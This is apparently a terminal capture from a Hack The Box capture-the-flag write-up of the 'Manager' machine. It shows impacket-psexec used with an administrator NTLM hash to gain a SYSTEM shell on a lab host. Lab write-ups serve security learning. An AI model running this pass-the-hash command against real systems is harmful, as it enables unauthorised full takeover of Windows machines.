 ┌──(gr4y㉿kali)-[~/HTB/Manager]
└─$ impacket-psexec administrator@10.10.11.236 -hashes 'aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.236.....
[*] Found writable share ADMIN$
[*] Uploading file QUOEnukZ.exe
[*] Opening SVCManager on 10.10.11.236.....
[*] Creating service HOrR on 10.10.11.236.....
[*] Starting service HOrR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Manager has been Pwned!